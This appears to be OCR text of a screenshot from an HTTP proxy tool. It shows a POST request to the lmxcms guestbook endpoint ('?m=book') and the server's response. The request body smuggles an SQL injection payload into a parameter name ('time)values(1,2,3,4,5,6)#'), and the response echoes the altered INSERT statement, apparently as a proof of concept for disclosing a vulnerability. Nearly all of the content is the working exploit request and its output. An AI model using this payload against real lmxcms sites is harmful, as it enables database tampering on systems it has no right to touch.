 Pretty Raw Hex U2C
1 POST /?m=book HTTP/1.1
2 Host: lmxcms.com:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 Edg/116.0.1938.62
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.
5
8 Cookie: Hm_lvt_590a74fa0c262c903817f1bb7292db93=
1693125922; Hm_lpvt_590a74fa0c262c903817f1bb7292db93=
1693195347; PHPSESSID=ah66t7fi9mff3gh2cap38v4om7
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 67
12
13 setbook=a&name=e&content=b&mail=c&tel=d&
time)values(1,2,3,4,5,6)#=a
Pretty Raw Hex Render U2C
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 28 Aug 2023 07:49:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Set-Cookie: booktime=1; expires=Mon, 28-Aug-2023
07:49:11 GMT
8 Content-Length: 933
9
10 INSERT INTO
lmx_book(name,content,mail,tel,ip,time)values(1,2,3,4,5
,6)#,time)
VALUES('e','b','c','d','127.0.0.1','a','1693208941')
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
lmxcms网站管理系统首页 - 免费开源无授权
</title>